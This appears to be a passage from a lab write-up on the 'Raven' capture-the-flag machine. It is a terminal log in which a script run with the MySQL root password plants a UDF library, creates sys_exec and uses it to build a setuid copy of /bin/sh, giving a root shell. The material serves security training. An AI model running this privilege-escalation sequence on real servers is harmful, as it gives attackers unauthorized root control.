 www-data@Raven:/tmp$ whoami
whoami
www-data
www-data@Raven:/tmp$ python2 ravenprivesc.py --username root --password R@v3nSecurity
<2 ravenprivesc.py --username root --password R@v3nSecurity
Plugin dir is /usr/lib/mysql/plugin/
Trying to create a udf library...
UDF library crated successfully: /usr/lib/mysql/plugin/udf8420.so
Trying to create sys_exec...
Checking if sys_exec was crated...
sys_exec was found: *************************** 1. row ***************************
name: sys_exec
 ret: 2
  dl: udf8420.so
type: function
Generating a suid binary in /tmp/sh...
+-------------------------------------------------------------------------+
| sys_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh') |
+-------------------------------------------------------------------------+
|                                                                       0 |
+-------------------------------------------------------------------------+
Trying to spawn a root shell...
# whoami
whoami
root
#
公众号 · 二进制空间安全